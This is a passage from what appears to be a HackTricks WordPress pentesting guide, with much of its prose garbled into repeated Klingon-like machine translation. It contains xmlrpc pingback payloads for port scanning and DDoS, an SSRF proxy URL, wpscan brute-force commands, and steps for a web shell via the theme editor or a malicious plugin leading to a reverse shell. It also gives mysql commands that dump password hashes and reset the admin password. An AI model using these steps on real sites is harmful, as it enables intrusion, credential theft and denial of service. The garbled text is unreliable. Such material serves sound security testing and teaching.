xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh
<methodCall>
<methodName>pingback.ping</methodName>
<params><param>
<value><string>http://<YOUR SERVER >:<port></string></value>
</param><param><value><string>http://<SOME VALID BLOG FROM THE SITE ></string>
</value></param></params>
</methodCall>
faultCode 0 (17) veQ greater value 'ej port open 'e'.
system.multicall abuse method cause DDoS ghaH 'ej previous section look jatlh.
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param><value><string>http://target/</string></value></param>
<param><value><string>http://yoursite.com/and_some_valid_blog_post_url</string></value></param>
</params>
</methodCall>
wp-cron.php DoS
/wp-cron.php ghItlh Wordpress site root Daq 'e' file Dajatlh.
'e' file 'e' 'e' accessed 'e' "heavy" MySQL query 'e' performed, so attackers 'e' DoS 'e' cause vaj.
'ej, default vaj, wp-cron.php called every page load (anytime client requests Wordpress page), high-traffic sites vaj problems (DoS).
Wp-Cron disable recommended 'ej host inside real cronjob create needed actions regular interval (without issues cause).
/wp-json/oembed/1.0/proxy - SSRF
https://worpress-site.com/wp-json/oembed/1.0/proxy?url=ybdk28vjsa9yirr7og2lukt10s6ju8.burpcollaborator.net access Try Worpress site request make.
'e' response 'e' doesn't work when:
SSRF
{% embed url="https://github.com/t0gu/quickpress/blob/master/core/requests.go" %}
'e' tool checks methodName: pingback.ping 'ej path /wp-json/oembed/1.0/proxy 'ej exists, exploit tries 'e'.
Automatic Tools
cmsmap -s http://www.domain.com -t 2 -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
wpscan --rua -e ap,at,tt,cb,dbe,u,m --url http://www.domain.com [--plugins-detection aggressive] --api-token <API_TOKEN> --passwords /usr/share/wordlists/external/SecLists/Passwords/probable-v2-top1575.txt #Brute force found users and search for vulnerabilities using a free API token (up 50 searchs)
#You can try to bruteforce the admin user using wpscan with "-U admin"

Trickest ghItlh automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
ghItlh access by overwriting a bit
More than a real attack this is a curiosity. IN the CTF https://github.com/orangetw/My-CTF-Web-Challenges#one-bit-man you could flip 1 bit from any wordpress file. So you could flip the position 5389 of the file /var/www/html/wp-includes/user.php to NOP the NOT (!) operation.
if ( ! wp_check_password( $password, $user->user_pass, $user->ID ) ) {
return new WP_Error(
Panel RCE
Modifying a php from the theme used (admin credentials needed)
Appearance → Theme Editor → 404 Template (at the right)
Change the content for a php shell:
Search in internet how can you access that updated page. In this case you have to access here: http://10.11.1.234/wp-content/themes/twentytwelve/404.php
MSF
You can use:
use exploit/unix/webapp/wp_admin_shell_upload
Plugin RCE
PHP plugin
It may be possible to upload .php files as a plugin.
Create your php backdoor using for example:
Then add a new plugin:
Upload plugin and press Install Now:
Click on Procced:

Probably this won't do anything apparently, but if you go to Media, you will see your shell uploaded:
Access it and you will see the URL to execute the reverse shell:
Uploading and activating malicious plugin
This method involves the installation of a malicious plugin known to be vulnerable and can be exploited to obtain a web shell. This process is carried out through the WordPress dashboard as follows:
-
Plugin Acquisition: The plugin is obtained from a source like Exploit DB like here.
-
Plugin Installation:
- Navigate to the WordPress dashboard, then go to
Dashboard > Plugins > Upload Plugin. - Upload the zip file of the downloaded plugin.
-
Plugin Activation: Once the plugin is successfully installed, it must be activated through the dashboard.
-
Exploitation:
- With the plugin "reflex-gallery" installed and activated, it can be exploited as it is known to be vulnerable.
- The Metasploit framework provides an exploit for this vulnerability. By loading the appropriate module and executing specific commands, a meterpreter session can be established, granting unauthorized access to the site.
- It's noted that this is just one of the many methods to exploit a WordPress site.
The content includes visual aids depicting the steps in the WordPress dashboard for installing and activating the plugin. However, it's important to note that exploiting vulnerabilities in this manner is illegal and unethical without proper authorization. This information should be used responsibly and only in a legal context, such as penetration testing with explicit permission.
For more detailed steps check: https://www.hackingarticles.in/wordpress-reverse-shell/**
Post Exploitation
Extract usernames and passwords:
mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;select concat_ws(':', user_login, user_pass) from wp_users;"
Change admin password:
To change the admin password in WordPress, follow these steps:
- Log in to the WordPress admin dashboard using your current admin credentials.
- Once logged in, go to the "Users" section in the left-hand menu.
- Locate the admin user and click on it to edit the user profile.
- Scroll down to the "Account Management" section and find the "Password" field.
- Enter your new desired password in the "Password" field.
- Make sure to choose a strong and unique password to enhance security.
- After entering the new password, click on the "Update Profile" button to save the changes.
- Your admin password will now be updated, and you will need to use the new password to log in to the WordPress admin dashboard.
Remember to keep your admin password secure and change it regularly to protect your WordPress site from unauthorized access.
mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;UPDATE wp_users SET user_pass=MD5('hacked') WHERE ID = 1;"
WordPress Protection
Regular Updates
Make sure WordPress, plugins, and themes are up to date. Also confirm that automated updating is enabled in wp-config.php:
WordPress qoH
cha'logh Updates
WordPress, plugins, je themes qoH. automated updating enabled wp-config.php:
define( 'WP_AUTO_UPDATE_CORE', true );
add_filter( 'auto_update_plugin', '__return_true' );
add_filter( 'auto_update_theme', '__return_true' );
majQa'
lo'laHbe'
- admin user ghom.
- Qap nIvbogh je 2FA.
- qaStaHvIS review users permissions.
- Brute Force attacks ngogh login attempts Qap.
wp-admin.phpfile ghItlh je ghItlh IP addresses.

Trickest ghItlh automate workflows Dochvam most advanced community tools.
Access Today:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
HackTricks support majQa':
- company advertised in HackTricks ghItlh download HackTricks in PDF SUBSCRIPTION PLANS chaw'}.
- official PEASS & HackTricks swag ghItlh.
- The PEASS Family ghItlh NFTs ghItlh.
- 💬 Discord group joq telegram group joq Twitter 🐦 @carlospolopm.
- hacking tricks ghItlh submitting PRs to the HackTricks je HackTricks Cloud github repos.